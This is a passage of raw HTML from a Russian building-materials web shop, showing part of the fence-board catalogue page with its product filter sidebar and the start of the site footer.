d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Заборная доска МПК 3000x145x11 АНТРАЦИТ"></span>                                        <!--/noindex-->
                                    </div>
                                </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                            <!-- items-container -->
    </div>
            </div>
            </div>
                                                
    <div class="bottom_nav animate-load-state block-type" data-all_count="9" data-parent=".tabs_slider" data-append=".items" >
            </div>
        			
				<!--noindex-->
					<script class="smart-filter-filter" data-skip-moving="true">
													var filter = {"IBLOCK_ID":"13","FACET_OPTIONS":{"PRICE_FILTER":true,"CURRENCY_CONVERSION":{"FROM":["RUB"],"TO":"RUB"}},"SECTION_ID":"405"}											</script>
											<script class="smart-filter-sort" data-skip-moving="true">
							var filter = {"SORT":"asc","sort":"asc"}						</script>
									<!--/noindex-->
							</div>
				<!--'end_frame_cache_viewtype-block'-->			

												<div class="clear"></div>

							
		</div>
	</div>
							</div>
		</div>
							</div>
			<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
					                <div class="bx_filter bx_filter_vertical swipeignore ">
        <div class="slide-block">
            <div class="slide-block__head filter_title  title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="FILTER">
                <i class="svg  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                Фильтр                <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>                <i class="svg  svg-inline-icon svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="12" viewBox="0 0 12.031 12"><path  data-name="Rounded Rectangle 906 copy 2" class="cls-1" d="M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z" transform="translate(-282 -31)"/></svg></i>            </div>
            <div class="slide-block__body">
                <div class="bx_filter_section bordered rounded3">
                    <form name="arRegionLink_form" action="/catalog/zabory/zabornaya-doska/" method="get" class="smartfilter" id="smartfilter">
                        <div class="bx_filter_parameters">
                            <input type="hidden" name="del_url" id="del_url" value="/catalog/zabory/zabornaya-doska/" />
                                                                <div class="bx_filter_parameters_box bx_sort_filter visible-xs active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                        <div class="bx_filter_parameters_box_title"><div>Сортировка</div><i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></div>
                                        <div class="bx_filter_block limited_block" >
                                            <div class="bx_filter_parameters_box_container ">
                                            <div class="bx_filter_select_container">
                                                <div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
                                                    <div class="bx_filter_select_text" data-role="currentOption">
                                                                                                            </div>
                                                    <div class="bx_filter_select_arrow"></div>
                                                    <div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
                                                        <ul>
                                                                                                                                                                                <li><a href="/catalog/zabory/zabornaya-doska/?sort=SHOWS&order=desc" class="sort_btn desc POPULARITY" rel="nofollow"><span>По популярности (убывание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/zabory/zabornaya-doska/?sort=SHOWS&order=asc" class="sort_btn asc POPULARITY" rel="nofollow"><span>По популярности (возрастание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/zabory/zabornaya-doska/?sort=NAME&order=desc" class="sort_btn desc NAME" rel="nofollow"><span>По алфавиту (убывание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/zabory/zabornaya-doska/?sort=NAME&order=asc" class="sort_btn asc NAME" rel="nofollow"><span>По алфавиту (возрастание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/zabory/zabornaya-doska/?sort=PROPERTY_MINIMUM_PRICE&order=desc" class="sort_btn desc PRICE" rel="nofollow"><span>По цене (убывание)</span></a></li>
                                                                                                                                                                                <li><a href="/catalog/zabory/zabornaya-doska/?sort=PROPERTY_MINIMUM_PRICE&order=asc" class="sort_btn asc PRICE" rel="nofollow"><span>По цене (возрастание)</span></a></li>
                                                                                                                </ul>
                                                    </div>
                                                </div>
                                            </div>
                                                </div>
                                            <div class="clb"></div>
                                        </div>
                                    </div>                                                                                                            <div class="bx_filter_parameters_box active " data-property_name="Розничная цена">
                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                        <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div class="colored_theme_bg_before title-wrapper">Розничная цена</div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                        <div class="bx_filter_block">
                                            <div class="bx_filter_parameters_box_container numbers">
                                                <div class="wrapp_all_inputs wrap_md">
                                                                                                        <div class="wrapp_change_inputs iblock">
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="min-price"
                                                                    type="text"
                                                                    name="arRegionLink_P2_MIN"
                                                                    id="arRegionLink_P2_MIN"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="342"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <div class="bx_filter_parameters_box_container_block">
                                                            <div class="bx_filter_input_container form-control bg">
                                                                <input
                                                                    class="max-price"
                                                                    type="text"
                                                                    name="arRegionLink_P2_MAX"
                                                                    id="arRegionLink_P2_MAX"
                                                                    value=""
                                                                    size="5"
                                                                    placeholder="402"
                                                                    onkeyup="smartFilter.keyup(this)"
                                                                />
                                                            </div>
                                                        </div>
                                                        <span class="divider"></span>
                                                        <div style="clear: both;"></div>
                                                    </div>
                                                    <div class="wrapp_slider iblock">
                                                        <div class="bx_ui_slider_track" id="drag_track_c81e728d9d4c2f636f067f89cc14862c">
                                                            <div class="bx_ui_slider_part first p1"><span>342</span></div>
                                                            <div class="bx_ui_slider_part p2"><span>357</span></div>
                                                            <div class="bx_ui_slider_part p3"><span>372</span></div>
                                                            <div class="bx_ui_slider_part p4"><span>387</span></div>
                                                            <div class="bx_ui_slider_part last p5"><span>402</span></div>
                                                            <div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
                                                            <div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c81e728d9d4c2f636f067f89cc14862c"></div>
                                                            <div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c81e728d9d4c2f636f067f89cc14862c"></div>
                                                            <div class="bx_ui_slider_range" id="drag_tracker_c81e728d9d4c2f636f067f89cc14862c"  style="left: 0%; right: 0%;">
                                                                <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
                                                                <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c81e728d9d4c2f636f067f89cc14862c"></a>
                                                            </div>
                                                        </div>
                                                        <div style="opacity: 0;height: 1px;"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                        <div class="bx_filter_parameters_box active " data-expanded="Y" data-prop_code=hit data-property_id="45" data-property_name="Наши предложения">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Наши предложения                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block" >
                                                                                <div class="bx_filter_parameters_box_container  scrollblock scrollblock--ob-auto">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_45_1212055764"
                                                        id="arRegionLink_45_1212055764"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_45_1212055764" class="bx_filter_param_label  last " for="arRegionLink_45_1212055764">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="Новинка">Новинка (<span data-role="count_arRegionLink_45_1212055764">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box activeenumOne " data-expanded="Y" data-prop_code=in_stock data-property_id="44" data-property_name="В наличии">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                                                            <div class="bx_filter_block  " style='display:block;'>
                                                                                <div class="bx_filter_parameters_box_container  ">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_44_945058907"
                                                        id="arRegionLink_44_945058907"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_44_945058907" class="bx_filter_param_label  last " for="arRegionLink_44_945058907">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="В наличии">В наличии (<span data-role="count_arRegionLink_44_945058907">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=prp3 data-property_id="103" data-property_name="Толщина, мм">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Толщина, мм                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block" style='display:none;'>
                                                                                <div class="bx_filter_parameters_box_container  scrollblock scrollblock--ob-auto">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_103_3596227959"
                                                        id="arRegionLink_103_3596227959"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_103_3596227959" class="bx_filter_param_label  last " for="arRegionLink_103_3596227959">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="11">11 (<span data-role="count_arRegionLink_103_3596227959">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=size data-property_id="1128" data-property_name="Размер, мм">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Размер, мм                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block" style='display:none;'>
                                                                                <div class="bx_filter_parameters_box_container  scrollblock scrollblock--ob-auto">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_1128_4017830451"
                                                        id="arRegionLink_1128_4017830451"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_1128_4017830451" class="bx_filter_param_label  last " for="arRegionLink_1128_4017830451">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="3000х145х11">3000х145х11 (<span data-role="count_arRegionLink_1128_4017830451">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=weight data-property_id="1140" data-property_name="Вес, кг">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Вес, кг                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block" style='display:none;'>
                                                                                <div class="bx_filter_parameters_box_container  scrollblock scrollblock--ob-auto">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_1140_1286155479"
                                                        id="arRegionLink_1140_1286155479"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_1140_1286155479" class="bx_filter_param_label  last " for="arRegionLink_1140_1286155479">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="7,80">7,80 (<span data-role="count_arRegionLink_1140_1286155479">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=kol_v_pack data-property_id="1174" data-property_name="Кол-во в упаковке, шт.">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Кол-во в упаковке, шт.                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block" style='display:none;'>
                                                                                <div class="bx_filter_parameters_box_container  scrollblock scrollblock--ob-auto">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_1174_2079752030"
                                                        id="arRegionLink_1174_2079752030"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_1174_2079752030" class="bx_filter_param_label  last " for="arRegionLink_1174_2079752030">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="168">168 (<span data-role="count_arRegionLink_1174_2079752030">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                            <div class="bx_filter_parameters_box  " data-expanded="N" data-prop_code=application_type data-property_id="1176" data-property_name="Тип применения">
                                    <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                            <div class="bx_filter_parameters_box_title colored_theme_hover_bg-block" >
                                            <div>
                                                <span class="colored_theme_bg_before title-wrapper">
                                                    Тип применения                                                </span>
                                                <div class="char_name">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                            </div>
                                            <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                        </div>
                                                                                                            <div class="bx_filter_block  limited_block" style='display:none;'>
                                                                                <div class="bx_filter_parameters_box_container  scrollblock scrollblock--ob-auto">
                                                                                                                                                                                                                                                                                                    <div class=" filter-value-wrap">
                                                    <input
                                                        type="checkbox"
                                                        value="Y"
                                                        name="arRegionLink_1176_302354661"
                                                        id="arRegionLink_1176_302354661"
                                                                                                                                                                        onclick="smartFilter.click(this)"
                                                    />
                                                    <label data-role="label_arRegionLink_1176_302354661" class="bx_filter_param_label  last " for="arRegionLink_1176_302354661">
                                                        <span class="bx_filter_input_checkbox">
                                                            <span class="bx_filter_param_text filter-value-text" title="Для наружного применения">Для наружного применения (<span data-role="count_arRegionLink_1176_302354661">9</span>)</span>
                                                        </span>
                                                    </label>
                                                                                                                                                        </div>
                                                                                                                                                                                </div>
                                        <div class="clb"></div>
                                    </div>
                                </div>
                                                    </div>
                                                    <div class="clb"></div>
                            <div class="bx_filter_button_box btns ajax-btns">
                                <div class="bx_filter_block">
                                    <div class="bx_filter_parameters_box_container">
                                        <div class="bx_filter_popup_result right muted777" id="modef_mobile" style="display:none">
                                            Выбрано <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>                                            <a rel="nofollow" href="/catalog/zabory/zabornaya-doska/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
                                        </div>
                                        <div class="bx_filter_popup_result right muted777" id="modef" style="display:none">
                                            Выбрано <span id="modef_num">0</span>                                            <a rel="nofollow" href="/catalog/zabory/zabornaya-doska/filter/clear/apply/" class="btn btn-default white white-bg">Показать</a>
                                        </div>
                                        <button class="bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left" type="reset" id="del_filter" name="del_filter" data-href="" title="Сбросить">
                                            <i class="svg  svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path  data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>                                        </button>
                                        <div class="filter-bnt-wrapper hidden"><button class="bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore" type="button" id="set_filter1" name="set_filter1" data-href="">Показать</button></div>
                                    </div>
                                </div>
                            </div>
                                            </form>
                    <div style="clear: both;"></div>
                </div>
            </div>
        </div>
    </div>
        					            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
        	</div>
</div>	</div>
																																				</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v2">
	<div class="footer-inner light">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/upload/iblock/price/прайс-сип.xls">Прайс-лист</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/stroitelnye-materialy-optom.php">Оптовикам</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/sertifikaty/">Сертификаты дилера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/jobs/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/blog/">Блог</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/brands/">Партнеры</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/proizvodstvo/">Производство</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
